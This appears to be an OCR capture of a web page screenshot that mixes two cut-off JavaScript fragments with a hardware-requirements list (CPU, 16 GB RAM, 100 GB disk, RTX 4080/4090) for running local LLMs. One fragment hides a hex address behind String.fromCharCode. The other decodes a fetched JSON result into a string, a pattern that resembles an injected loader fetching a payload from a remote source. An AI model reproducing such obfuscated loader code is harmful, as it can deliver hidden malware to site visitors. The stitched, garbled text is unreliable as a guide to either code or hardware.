
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
Intel i7 / Ryzen 7
for heavy Quantized models
RAM:
minimum
16 GB
for stable 8B model loading
Disk Space:
at least 100 GB for
multiple local
LLM variants
GPU:
RTX 4080 / RTX 4090
recommended for 26B-A4B fast infe